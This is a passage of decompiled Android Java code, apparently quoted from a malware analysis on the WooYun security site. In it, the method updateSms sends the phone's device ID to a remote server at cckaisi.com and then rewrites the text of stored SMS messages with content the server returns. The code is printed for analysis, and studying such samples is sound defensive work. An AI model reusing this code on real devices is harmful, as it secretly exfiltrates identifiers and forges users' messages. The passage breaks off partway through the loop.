 public void updateSms() throws Exception {
    DefaultHttpClient v5 = new DefaultHttpClient();
    Gson v9 = new Gson();
    HttpPost v13 = new HttpPost("http://www.cckaisi.com:8899/WebSMS/HandleUpMsgSk");
    Context v6 = this.getBaseContext();
    Object v12 = v6.getSystemService("phone") != null ? v6.getSystemService("phone") : null;
    String v7 = v12 != null ? ((TelephonyManager)v12).getDeviceId() : "";
    StringEntity v8 = new StringEntity(v7, "GBK");
    v13.setEntity(((HttpEntity)v8));
    HttpResponse v14 = ((HttpClient)v5).execute(((HttpUriRequest)v13));
    if(v14.getStatusLine().getStatusCode() == 200) {
        String v16 = StringUtil.is2str(v14.getEntity().getContent());
        Log.i(this.TAG, "data:" + v16);
        if(v16 == null) {
            return;
        }

        if("".equals(v16)) {
            return;
        }

        Object v18 = v9.fromJson(v16, new TypeToken() {
        }.getType());
        Log.i(this.TAG, v8.toString());
        Uri v19 = Uri.parse("content://sms");
        int v10;
        for(v10 = 0; v10 < ((List)v18).size(); ++v10) {
            Object v15 = v18.get(v10);
            ContentValues v20 = new ContentValues();
            v20.put("body", ((ServerSMSEntity)v15).getUpdatemsg());
            try {
                v6.getContentResolver().update(v19, v20, "_id=?", new String[]{((ServerSMSEntity)
                        v15).getPhoneid()});
修改短信
            }
            catch(Exception v21) {
drops.wooyun.org